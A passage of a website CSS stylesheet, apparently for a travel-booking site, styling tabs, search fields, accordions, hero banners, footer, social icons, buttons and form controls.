  font-size: 13px;
  padding: 0.7rem 1rem;
  text-transform: uppercase;
}
.nav-tabs.style-2 .nav-item .nav-link:hover {
  background: rgba(250, 250, 250, 0.2);
}
.nav-tabs.style-2 .nav-item .nav-link.active, .nav-tabs.style-2 .nav-item .nav-link:hover.active {
  background: #0071cc;
}
.nav-tabs.style-2 .nav-item .nav-link.active:after {
  content: none;
}
.nav-tabs.style-3 {
  border: none;
  margin-bottom: 8px;
}
.nav-tabs.style-3.border-bottom {
  border-bottom: 1px solid rgba(250, 250, 250, 0.3) !important;
}
.nav-tabs.style-4.border-bottom {
  border-bottom: 1px solid rgba(250, 250, 250, 0.3) !important;
}
.nav-tabs.style-3 .nav-item .nav-link {
  color: #8298af;
  margin: 0 10px;
  padding: 0.6rem 0.9375rem;
  text-align: center;
  font-size: 13px;
  font-size: 0.8125rem;
}
.nav-tabs.style-3 .nav-item:first-child .nav-link {
  margin-left: 0px;
}
.nav-tabs.style-3 .nav-item .nav-link.active {
  color: #fff;
}
.nav-tabs.style-2 .nav-item .nav-link:hover.active {
  color: #fff;
}
.nav-tabs.style-3 .nav-item .nav-link:hover {
  color: #a6bcd3;
}
.nav-tabs.style-3 .nav-item .nav-link.active:after {
  height: 3px;
}
.nav-tabs.style-3 .nav-item .nav-link span {
  display: block;
  font-size: 30px;
  margin-bottom: 5px;
}
.nav-tabs.style-4 {
  border: none;
}
.nav-tabs.style-4 .nav-item {
  margin-right: 20px;
}
.nav-tabs.style-4 .nav-item .nav-link {
  color: #fff;
  opacity: 0.65;
  filter: alpha(opacity=65);
  text-align: center;
  font-size: 20px;
  padding-left: 0px;
  padding-right: 0px;
  padding-bottom: .7rem;
  font-weight: 500;
}
.nav-tabs.style-4 .nav-item .nav-link.active, .nav-tabs.style-4 .nav-item .nav-link:hover.active {
  color: #fff;
  opacity: 1;
  filter: alpha(opacity=100);
}
.nav-tabs.style-4 .nav-item .nav-link.active::after {
  content: none;
}

.nav-tabs .nav-item {
  margin-bottom: 0px;
}

.nav-tabs:not(.flex-column) {
  flex-wrap: nowrap;
  overflow: hidden;
  overflow-x: auto;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  -webkit-overflow-scrolling: touch;
  padding:0px 0 15px 0;
}

.Wheregonew .nav-tabs:not(.flex-column){padding:0px 0 9px 0;}
.f-tab .nav-tabs:not(.flex-column) {padding:0px 0 4px 0;}

@media (max-width: 575px) {
  .nav-tabs .nav-item .nav-link {
    padding-left: 0px;
    padding-right: 0px;
    font-size: 0.875rem;
  }
}
@media (min-width: 992px) {
  .search-input-2 .form-control {
    border-radius: 0px;
  }
  .search-input-2 .custom-select:not(.custom-select-sm) {
    border-radius: 0px;
    height: calc(3.05rem);
  }
  .search-input-2 .btn {
    border-radius: 0px;
  }
  .search-input-2 .form-group:first-child .form-control, .search-input-2 .form-group:first-child .custom-select {
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
  }
  .search-input-2 .form-group:last-child .btn {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
  }
  .search-input-2 .form-control:focus, .search-input-2 .custom-select:focus {
    box-shadow: none;
    -webkit-box-shadow: none;
  }
  .search-input-2 .form-group .form-control, .search-input-2 .custom-select {
    border-left: none;
    border-top: none;
    border-bottom: none;
  }

  /* CSS hack for Chrome */
}
@media screen and (min-width: 992px) and (-webkit-min-device-pixel-ratio: 0) {
  .search-input-2 .custom-select:not(.custom-select-sm) {
    height: calc(3.00rem);
  }
  .search-input-2 .btn {
    line-height: inherit;
  }
}
@media (min-width: 992px) {
  /*  CSS hack for Firfox */
  @-moz-document url-prefix() {
    .search-input-2 .custom-select:not(.custom-select-sm) {
      height: calc(3.05rem);
    }
    .search-input-2 .btn {
      line-height: 1.4;
    }
  }
}
.search-input-line .form-control {
  background-color: transparent;
  border: none;
  border-bottom: 2px solid rgba(250, 250, 250, 0.5);
  border-radius: 0px;
  padding-left: 0px !important;
  color: #ccc;
}
.search-input-line .form-control::-webkit-input-placeholder {
  color: #ccc;
}
.search-input-line .form-control:-moz-placeholder {
  /* FF 4-18 */
  color: #ccc;
}
.search-input-line .form-control::-moz-placeholder {
  /* FF 19+ */
  color: #ccc;
}
.search-input-line .form-control:-ms-input-placeholder, .search-input-line .form-control::-ms-input-placeholder {
  /* IE 10+ */
  color: #ccc;
}
.search-input-line .custom-select {
  background-color: transparent;
  border: none;
  border-bottom: 2px solid rgba(250, 250, 250, 0.5);
  border-radius: 0px;
  padding-left: 0px;
  color: #ccc;
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='rgba(250,250,250,0.6)' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 13px 15px;
}
.search-input-line .form-control:focus, .search-input-line .custom-select:focus {
  box-shadow: none;
  -webkit-box-shadow: none;
}
.search-input-line .form-control:not(output):-moz-ui-invalid:not(:focus), .search-input-line .form-control:not(output):-moz-ui-invalid:-moz-focusring:not(:focus) {
  border-bottom: 2px solid #b00708;
  box-shadow: none;
  -webkit-box-shadow: none;
}
.search-input-line .icon-inside {
  color: #999;
}
.search-input-line select option {
  color: #333;
}
.search-input-line .travellers-dropdown input {
  color: #666;
}

/* Easy Responsive Tab Accordion */
.resp-htabs ul.resp-tabs-list {
  margin: 0px;
  padding: 0px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  list-style: none;
  border-bottom: 1px solid #d7dee3;
}

.resp-tabs-list li {
  padding: .5rem 1rem !important;
  margin: 0;
  list-style: none;
  cursor: pointer;
}

h2.resp-accordion {
  cursor: pointer;
  padding: 5px;
  display: none;
}

.resp-tab-content {
  display: none;
  padding: 15px;
}

.resp-tab-active {
  margin-bottom: -1px !important;
  border-bottom: 2px solid #0071cc;
}

.resp-content-active, .resp-accordion-active {
  display: block;
}

h2.resp-accordion {
  font-size: 16px;
  color: #777;
  border: 1px solid #e4e9ec;
  border-top: 0px solid #e4e9ec;
  margin: 0px;
  padding: 1rem 1.25rem;
}
h2.resp-tab-active {
  border-bottom: 0px solid #e4e9ec !important;
  margin-bottom: 0px !important;
  padding: 1rem 1.25rem !important;
}
h2.resp-tab-title:last-child {
  border-bottom: 12px solid #e4e9ec !important;
  background: blue;
}

/* Easy Responsive Vertical tabs */
.resp-vtabs ul.resp-tabs-list {
  margin: 0;
  padding: 0;
}
.resp-vtabs .resp-tabs-list li {
  display: block;
  padding: 15px 15px !important;
  margin: 0;
  cursor: pointer;
  font-size: 16px;
  color: #999;
  border: none;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.resp-vtabs .resp-tabs-list li:hover {
  color: #555;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.resp-vtabs .resp-tabs-list li span {
  font-size: 20px;
  text-align: center;
  width: 30px;
  display: inline-block;
  float: left;
  margin-right: 15px;
}

h2.resp-accordion span {
  font-size: 20px;
  text-align: center;
  width: 30px;
  display: inline-block;
  float: left;
  margin-right: 15px;
}

.resp-vtabs .resp-tabs-container {
  padding: 0px;
}
.resp-vtabs .resp-tab-content {
  border: none;
}
.resp-vtabs li.resp-tab-active, .resp-vtabs li.resp-tab-active:hover {
  color: #0071cc;
  -webkit-box-shadow: -5px 0px 24px -18px rgba(0, 0, 0, 0.4);
  box-shadow: -5px 0px 24px -18px rgba(0, 0, 0, 0.4);
  border-radius: 4px 0px 0px 4px;
  background-color: #fff;
  position: relative;
  z-index: 1;
  margin-right: -1px !important;
  margin-bottom: 0px !important;
}

.resp-arrow {
  width: 0;
  height: 0;
  float: right;
  margin-top: 6px;
  border-color: #000;
  border-top: 1px solid;
  border-right: 1px solid;
  width: 9px;
  height: 9px;
  -webkit-transform: translate(-50%, -50%) rotate(135deg);
  transform: translate(-50%, -50%) rotate(135deg);
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

h2.resp-tab-active {
  background: #f1f2f4 !important;
  color: #535b61;
}
h2.resp-tab-active i.resp-arrow {
  margin-top: 10px;
  transform: translate(-50%, -50%) rotate(-45deg);
  -webkit-transform: translate(-50%, -50%) rotate(-45deg);
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

/* Accordion Styles */
.resp-easy-accordion h2.resp-accordion {
  display: block;
}
.resp-easy-accordion .resp-tab-content {
  border: 1px solid #e4e9ec;
}
.resp-easy-accordion .resp-tab-content:last-child {
  border-bottom: 1px solid #e4e9ec !important;
}

.resp-jfit {
  width: 100%;
  margin: 0px;
}

.resp-tab-content-active {
  display: block;
}

h2.resp-accordion:first-child {
  border-top: 1px solid #e4e9ec !important;
}

@media only screen and (max-width: 768px) {
  ul.resp-tabs-list {
    display: none !important;
  }

  h2.resp-accordion {
    display: block;
  }

  .resp-vtabs .resp-tab-content, .resp-htabs .resp-tab-content {
    border: 1px solid #e4e9ec;
  }

  .resp-vtabs .resp-tabs-container {
    border: none;
    float: none;
    width: 100%;
    min-height: initial;
    clear: none;
  }

  .resp-accordion-closed {
    display: none !important;
  }

  .resp-vtabs .resp-tab-content:last-child {
    border-bottom: 1px solid #e4e9ec !important;
  }
}
/* Custom Background */
.hero-wrap {
  position: relative;
}
.hero-wrap .hero-mask, .hero-wrap .hero-bg, .hero-wrap .hero-bg-slideshow {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}
.hero-wrap .hero-mask {
  z-index: 1;
}
.hero-wrap .hero-content {
  position: relative;
  z-index: 2;
}
.hero-wrap .hero-bg-slideshow {
  z-index: 0;
}
.hero-wrap .hero-bg {
  z-index: 0;
  background-attachment: fixed;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  transition: background-image 300ms ease-in 200ms;
}
.hero-wrap .hero-bg-slideshow .hero-bg {
  background-attachment: inherit;
}
.hero-wrap .hero-bg-slideshow.owl-carousel .owl-stage-outer, .hero-wrap .hero-bg-slideshow.owl-carousel .owl-stage, .hero-wrap .hero-bg-slideshow.owl-carousel .owl-item {
  height: 100%;
}

/* Brands Grid */
.brands-grid {
  overflow: hidden;
}
.brands-grid > .row > div {
  padding-top: 20px;
  padding-bottom: 20px;
}
.brands-grid.separator-border > .row > div:after, .brands-grid.separator-border > .row > div:before {
  content: '';
  position: absolute;
}
.brands-grid.separator-border > .row > div:after {
  width: 100%;
  height: 0;
  top: auto;
  left: 0;
  bottom: -1px;
  border-bottom: 1px dotted #e0dede;
}
.brands-grid.separator-border > .row > div:before {
  height: 100%;
  top: 0;
  left: -1px;
  border-left: 1px dotted #e0dede;
}
.brands-grid > .row > div a {
  opacity: 0.7;
  color: #444;
}
.brands-grid > .row > div a:hover {
  opacity: 1;
  color: #0071cc;
}

/* Banner */
.banner .item {
  position: relative;
}
.banner .item img {
  vertical-align: middle;
}
.banner .caption {
  position: absolute;
  z-index: 2;
  bottom: 0;
  width: 100%;
  padding: 15px 20px;
}
.banner .caption h2 {
  font-size: 19px;
  color: #fff;
}
.banner .caption p {
  color: rgba(250, 250, 250, 0.8);
  margin-bottom: 0px;
}
.banner .rounded .banner-mask, .banner .rounded img {
  border-radius: .25rem;
}
.banner .banner-mask {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 1;
  backface-visibility: hidden;
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.6));
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.6));
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0.01), black);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.01), black);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0.01), black);
  opacity: 0.7;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.banner .item:hover .banner-mask {
  opacity: 0.95;
  filter: alpha(opacity=99);
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

/* Simple ul */
.simple-ul > li {
  position: relative; 
  list-style-type: none;
  line-height: 24px;
}
.simple-ul > li:after {
  content: " ";
  position: absolute;
  top: 12px;
  left: -15px;
  border-color: #000;
  border-top: 1px solid;
  border-right: 1px solid;
  width: 6px;
  height: 6px;
  -webkit-transform: translate(-50%, -50%) rotate(45deg);
  transform: translate(-50%, -50%) rotate(45deg);
}

.simple-ul3{ margin:0px;}
.simple-ul3 > li {position: relative; list-style-type: none;  line-height: 24px; color:#666; }
.simple-ul3 > li img{ padding-top:1px; vertical-align:middle;}
.simple-ul3 > li:after {content: " "; width: 6px;  height: 6px;}

.simple-ul2 > li {position: relative;  list-style-type: none;  line-height: 18px; float:left; width:25%; color:#000;}
.simple-ul2 > li:nth-child(1):after, .simple-ul2 > li:nth-child(2):after, .simple-ul2 > li:nth-child(3):after, .simple-ul2 > li:nth-child(4):after {
content: "1";  position: absolute;  top: -5px;  left: -40px;  padding:2px 10px;  border:solid 1px #0071cc; border-radius:100px;  width:30px; line-height:23px; text-align:center; Background:#fff;}
.simple-ul2 > li:nth-child(2):after {content: "2";}
.simple-ul2 > li:nth-child(3):after {content: "3";}
.simple-ul2 > li:nth-child(4):after {content: "4";}

.simple-ul4{ padding:0px; margin:10px 0; list-style:none;}
.simple-ul4 > li {position: relative; list-style-type: none; line-height: 24px; color:#169d63;}

.simple-ul5{ padding:0px; margin:10px 0; list-style:none;}
.simple-ul5 > li {position: relative; float:left; margin-left:10px; list-style-type: none; line-height: 24px; color:#169d63;}
.simple-ul5 > li:first-child{ margin:0px;}

.simple-ul6 > li {position: relative; list-style-type: none; color:#000;  line-height: 24px;  margin-bottom:10px;}
.simple-ul6 > li img{ padding-top:1px; vertical-align:middle;}
.simple-ul6 > li:after {content: " "; width: 6px;  height: 6px;}
.simple-ul6 > li:first-child{ font-size:20px; color:#000;}



/* =================================== */
/*  Footer Styles
/* =================================== */
#footer {
  color: #252b33;
  padding: 0 0 0rem 0;
  margin-top: 30px;
}
#footer .footer-copyright {
  border-top: 1px solid #e6e9ec;
  padding: 32px 0px 0px;
  margin-top: 0px;
  text-align: center;
}
#footer .footer-copyright .nav .nav-item {
  display: inline-block;
  line-height: 12px;
  margin: 0;
  padding: 0 10px;
}
#footer .footer-copyright .nav .nav-item .nav-link {
  padding-left: 0;
  padding-right: 0;
  color: #252b33;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
#footer .footer-copyright .nav .nav-item .nav-link:focus {
  color: #0071cc;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
#footer .footer-copyright .nav .nav-link:hover {
  color: #0071cc;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
#footer .footer-copyright .copyright-text {
  color: #67727c;
  margin: 0px;
  padding: 10px 0;
}

#footer .footer-copyright .copyright-text a{ color:#fff; text-decoration:underline;}

/* Payments Images */
.payments-types {
  margin: 0 0 15px 0;
  padding: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  list-style: none;
}
.payments-types li { margin: 0px 10px 0px 0px; position:relative;}
.payments-types li:after{content: ""; position:absolute; right:-6px; bottom:0px; width:2px; height:20px; background: url(../svg-icon/line-curve2.svg) no-repeat scroll 0 0;}
.payments-types li:last-child:after{ Background:transparent !important;}
.payments-types li a {
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  opacity: 1;
}
.payments-types li img {
  display: flex;
}
.payments-types li:hover a {
  opacity: 0.8;
}

/* Newsleter */
.newsletter .form-control {
  height: 38px !important;
  font-size: 14px;
}
.newsletter .btn {
  height: 38px;
  padding-top: 0;
  padding-bottom: 0px;
  font-size: 14px;
  background: #546d89;
  border-color: #546d89;
}
.newsletter .btn:hover {
  background: #415b78;
}

/* Social Icons */
.social-icons {
  margin: 0;
  padding: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  list-style: none;
}
.social-icons li {
  margin: 0px 2px 4px;
  padding: 0;
  border-radius: 100%;
  overflow: visible;
  color:#000;
  font-family: "Poppins", sans-serif !important;
}

.social-icons li:last-child {
  margin-right: 0px;
}
.social-icons li a {
  /*background: #d4d4d4;*/
  border-radius: 100%;
  display: block;
  height: 25px;
  line-height: 25px;
  width: 30px;
  font-size: 17px;
  text-align: center;
  color: #cac4c4;
  text-decoration: none;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.social-icons li i {
  line-height: inherit;
  color:#777777;
}
.social-icons.social-icons-sm li a {
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 14px;
}
.social-icons.social-icons-lg li a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 20px;
}
.social-icons.social-icons-dark li a {
  background: #555;
}

/*
.social-icons li:hover a {
  background: #171717;
  color: #FFF;
}
.social-icons li:hover.social-icons-twitter a, .social-icons.social-icons-colored li.social-icons-twitter a {
  background: #00ACEE;
}
.social-icons li:hover.social-icons-facebook a, .social-icons.social-icons-colored li.social-icons-facebook a {
  background: #3B5998;
}
.social-icons li:hover.social-icons-linkedin a, .social-icons.social-icons-colored li.social-icons-linkedin a {
  background: #0E76A8;
}
.social-icons li:hover.social-icons-rss a, .social-icons.social-icons-colored li.social-icons-rss a {
  background: #EE802F;
}
.social-icons li:hover.social-icons-google a, .social-icons.social-icons-colored li.social-icons-google a {
  background: #DD4B39;
}
.social-icons li:hover.social-icons-pinterest a, .social-icons.social-icons-colored li.social-icons-pinterest a {
  background: #cc2127;
}
.social-icons li:hover.social-icons-youtube a, .social-icons.social-icons-colored li.social-icons-youtube a {
  background: #C4302B;
}
.social-icons li:hover.social-icons-instagram a, .social-icons.social-icons-colored li.social-icons-instagram a {
  background: #3F729B;
}
.social-icons li:hover.social-icons-skype a, .social-icons.social-icons-colored li.social-icons-skype a {
  background: #00AFF0;
}
.social-icons li:hover.social-icons-email a, .social-icons.social-icons-colored li.social-icons-email a {
  background: #6567A5;
}
.social-icons li:hover.social-icons-vk a, .social-icons.social-icons-colored li.social-icons-vk a {
  background: #2B587A;
}
.social-icons li:hover.social-icons-xing a, .social-icons.social-icons-colored li.social-icons-xing a {
  background: #126567;
}
.social-icons li:hover.social-icons-tumblr a, .social-icons.social-icons-colored li.social-icons-tumblr a {
  background: #34526F;
}
.social-icons li:hover.social-icons-reddit a, .social-icons.social-icons-colored li.social-icons-reddit a {
  background: #C6C6C6;
}
.social-icons li:hover.social-icons-delicious a, .social-icons.social-icons-colored li.social-icons-delicious a {
  background: #205CC0;
}
.social-icons li:hover.social-icons-stumbleupon a, .social-icons.social-icons-colored li.social-icons-stumbleupon a {
  background: #F74425;
}
.social-icons li:hover.social-icons-digg a, .social-icons.social-icons-colored li.social-icons-digg a {
  background: #191919;
}
.social-icons li:hover.social-icons-blogger a, .social-icons.social-icons-colored li.social-icons-blogger a {
  background: #FC4F08;
}
.social-icons li:hover.social-icons-flickr a, .social-icons.social-icons-colored li.social-icons-flickr a {
  background: #FF0084;
}
.social-icons li:hover.social-icons-vimeo a, .social-icons.social-icons-colored li.social-icons-vimeo a {
  background: #86C9EF;
}
.social-icons li:hover.social-icons-yahoo a, .social-icons.social-icons-colored li.social-icons-yahoo a {
  background: #720E9E;
}
.social-icons li:hover.social-icons-googleplay a, .social-icons.social-icons-colored li.social-icons-googleplay a {
  background: #DD4B39;
}
.social-icons li:hover.social-icons-apple a, .social-icons.social-icons-colored li.social-icons-apple a {
  background: #000;
}
.social-icons.social-icons-colored li:hover a {
  background: #d4d4d4;
}

*/

/* Login/Signup Modal Dialog */
#login-signup .modal-dialog,
#login-signup-page {
  max-width: 430px;
}

/* Back to Top */
#back-to-top {
  display: none;
  position: fixed;
  z-index: 1030;
  bottom: 8px;
  right: 10px;
  background-color: rgba(0, 0, 0, 0.2);
  text-align: center;
  color: #fff;
  font-size: 18px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  border-radius: 100%;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.15);
}
#back-to-top:hover {
  background-color: #0071cc;
  -webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.25);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

@media (max-width: 575px) {
  #back-to-top {
    z-index: 1029;
  }
}
/* =================================== */
/*  Extras
/* =================================== */
/* Bootstrap Specific */
.form-control, .custom-select {
  border-color: #d5d3d3;
  font-size: 15px;
  color: #4b4b4b;
}

.form-control:not(.form-control-sm) {
  /*padding: .810rem .96rem;*/
  height: inherit;
}

.form-control-sm {
  font-size: 14px;
}

select.form-control:not([size]):not([multiple]):not(.form-control-sm) {
  height: auto;
  padding-top: .700rem;
  padding-bottom: .700rem;
}

.custom-select:not(.custom-select-sm) {
  height: calc(2.0rem + 2px);
  /*padding-top: .700rem;
  padding-bottom: .700rem;
  */
}

.col-form-label-sm {
  font-size: 13px;
}

.custom-select-sm {
  padding-left: 5px !important;
  font-size: 14px;
}

.form-control:focus {
  -webkit-box-shadow: 0 0 5px rgba(255, 255, 255, 0.5);
  box-shadow: 0 0 5px rgba(255, 255, 255, 0.5);
}

.form-control:focus[readonly] {
  box-shadow: none;
}

.input-group-text {
  border-color: #d5d3d3;
  color: #777;
}

.form-control::-webkit-input-placeholder {
  color: #000;
}
.form-control:-moz-placeholder {
  /* FF 4-18 */
  color: #000;
}
.form-control::-moz-placeholder {
  /* FF 19+ */
  color: #c4c3c3;
}
.form-control:-ms-input-placeholder, .form-control::-ms-input-placeholder {
  /* IE 10+ */
  color: #c4c3c3;
}

.btn {
  padding: .750rem 2.5rem;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.btn-sm {
  padding: 0.25rem 0.5rem;
}

.btn:not(.btn-link) {
  -webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.15);
}
.btn:not(.btn-link):hover {
  -webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.3);
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.input-group-append .btn, .input-group-prepend .btn {
  -webkit-box-shadow: none;
  box-shadow: none;
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}

.input-group-append .btn:hover, .input-group-prepend .btn:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}

@media (max-width: 575px) {
  .btn:not(.btn-sm) {
    padding: .810rem 1rem;
  }

  .input-group > .input-group-append > .btn, .input-group > .input-group-prepend > .btn {
    padding: 0 0.75rem;
  }
}
.bg-primary, .badge-primary {
  background-color: #0071cc !important;
}

.bg-secondary {
  background-color: #0c2f55 !important;
}

.text-secondary {
  color: #0c2f55 !important;
}
.bg-info{
  background-color: #bebebe !important;
  border-color: #bebebe;
}
.text-primary {
  color: #0B58C7 !important;
}

.border-primary {
  border-color: #0071cc !important;
}

.border-secondary {
  border-color: #d7e0de !important;
}

.btn-primary {
  background-color: #0071cc;
  border-color: #0071cc;
}
.btn-primary:hover {
  background-color: #0e7fd9;
  border-color: #0e7fd9;
}

.btn-secondary {
  background-color: #2c5aa0;
  border-color: #2c5aa0;
}

.btn-secondary-new{
  background-color: #b4b4b4;
  border-color: #b4b4b4; color:#fff;
}

.btn-outline-primary {
  color: #0e6871;
  border-color: #0e6871;
}
.btn-outline-primary:hover {
  background-color: #0e6871;
  border-color: #0e6871;
  color: #fff;
}

.btn-outline-secondary {
  color: #0c2f55;
  border-color: #0c2f55;
}
.btn-outline-secondary:hover {
  background-color: #0c2f55;
  border-color: #0c2f55;
  color: #fff;
}


.btn-outline-primary2 {
  border-color: #1259BF;
  color: #1259BF;
}

.btn-outline-primary3 {
  border-color: #0D8AA8;
  color: #0D8AA8;
}

.progress{border-radius:4rem; height:0.5rem;}
.page-item.active .page-link,
.progress-bar,
.nav-pills .nav-link.active, .nav-pills .show > .nav-link,
.custom-radio .custom-control-input:checked ~ .custom-control-label::before,
.custom-control-input:checked ~ .custom-control-label::before,
.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before,
.custom-control-input:checked ~ .custom-control-label::before {
  background-color: #1088D7;
}

.custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  border-color: #034B63;
  background-color: #034B63;
}

.list-group-item.active {
  background-color: #0071cc;
  border-color: #0071cc;
}

.page-link {
  color: #0071cc;
}
.page-link:hover {
  color: #0e7fd9;
}

/* Slider Range (jQuery UI) */
.ui-slider-horizontal {
  height: .2em;
  margin-left: 11px;
  margin-right: 11px;
}
.ui-slider-horizontal .ui-slider-handle {
  top: -0.7em;
  margin-left: -.7em;
  border-radius: 100%;
  background: #fff;
  width: 1.5em;
  height: 1.5em;
}

.ui-widget.ui-widget-content {
  border: none;
  background: #eee;
  margin-bottom: 15px;
}

.ui-widget-header {
  background: #0071cc;
}

.pl-6{ padding-left:35px;}
.pl-7{ padding-left:30px;}


.btninr .dropdown-toggle::after{content: "";
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 1px solid #fff;
  border-right: 1px solid transparent;
  border-bottom: 0;
  border-left: 1px solid #fff;
  transform: rotate(225deg);
  width: 5px;
  height: 5px;}
 
 .btninr2 .dropdown-toggle::after{content: "";
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 1px solid #000;
  border-right: 1px solid transparent;
  border-bottom: 0;
  border-left: 1px solid #000;
  transform: rotate(225deg);
  width: 5px;
  height: 5px;}
  
  
  .arrowdrop::after{content: "";
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 1px solid #16469D;
  border-right: 1px solid transparent;
  border-bottom: 0;
  border-left: 1px solid #16469D;
  transform: rotate(225deg);
  width: 7px;
  height: 7px;}
  
.hero-image {
background-image: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));
height: 50%;
background-position: center;
background-repeat: no-repeat;
background-size: cover;
position: relative;
padding:110px 0 60px 0; 
}

.hero-image:before {
position: absolute; /* Sit on top of the page content */
width: 100%; /* Full width (cover the whole page) */
height: 100%; /* Full height (cover the whole page) */
top: 0;
left: 0;
right: 0;
bottom: 0;
cursor: pointer; /* Add a pointer on hover */
content: "";
border-radius: 0px;
background: rgb(0,0,0);
background: linear-gradient(167deg, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 33%);
}

.hero-image2 {
  background-image: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));
  height: 50%;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  padding:10px 0 200px 0;
}

.hero-image2{ padding:80px 0 120px 0;}
.hero-image2 .text-9{ font-size:25px !important; text-align:center; color:#fff;}

.hero-image3 {
background-image: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));
height: 50%;
background-position: center;
background-repeat: no-repeat;
background-size: cover;
position: relative;
padding:100px 0 52px 0;
}



.hero-image3:before {
position: absolute; /* Sit on top of the page content */
width: 100%; /* Full width (cover the whole page) */
height: 100%; /* Full height (cover the whole page) */
top: 0;
left: 0;
right: 0;
bottom: 0;
cursor: pointer; /* Add a pointer on hover */
content: "";
border-radius: 0px;
background: rgb(0,0,0);
background: linear-gradient(0deg, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 54%);
}



.hero-image4 {
background-image: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));
height: 50%;
background-position: center;
background-repeat: no-repeat;
background-size: cover;
position: relative;
padding:100px 0 100px 0; 
}


.hero-image5 {
background-image: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));
height: 50%;
background-position: center;
background-repeat: no-repeat;
background-size: cover;
position: relative;
padding:100px 0 49px 0; 
}

.hero-image5:before {
position: absolute; /* Sit on top of the page content */
width: 100%; /* Full width (cover the whole page) */
height: 100%; /* Full height (cover the whole page) */
top: 0;
left: 0;
right: 0;
bottom: 0;
cursor: pointer; /* Add a pointer on hover */
content: "";
border-radius: 0px;
background: rgb(0,0,0);
background: linear-gradient(0deg, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 54%);
}


.hero-image4:before {
position: absolute; /* Sit on top of the page content */
width: 100%; /* Full width (cover the whole page) */
height: 100%; /* Full height (cover the whole page) */
top: 0;
left: 0;
right: 0;
bottom: 0;
cursor: pointer; /* Add a pointer on hover */
content: "";
border-radius: 0px;
background: rgb(0,0,0);
background: linear-gradient(0deg, rgba(0,0,0,1) 0%, rgba(0,0,0,0) 54%);
}

.bottom-left {
  position: absolute;
  top: -74px;
  left: 51px;
}

.bottom-left2 {
  position: absolute;
  top: 30px;
  left: 51px;
}

.bottom-left3 {
  position: absolute;
  top: -63px;
  left: 51px;
}

.bottom-right {
  position: absolute;
  top: 0px;
  right: 0px;
}

.ribbin{ position:relative; background: rgb(248,59,59);
background: linear-gradient(90deg, rgba(248,59,59,1) 0%, rgba(49,89,157,1) 100%); padding:8px 7px;}
.ribbin:before{ position:absolute; left:-36px; top:0px; content:''; width:38px; height:38px; background: url("../images/left-corner.png") no-repeat;}
.ribbin:after{ position:absolute; right:-27px; top:-1px; content:''; width:27px; height:62px; background: url("../images/right-corner.png") no-repeat;}

.sample{position:relative;}
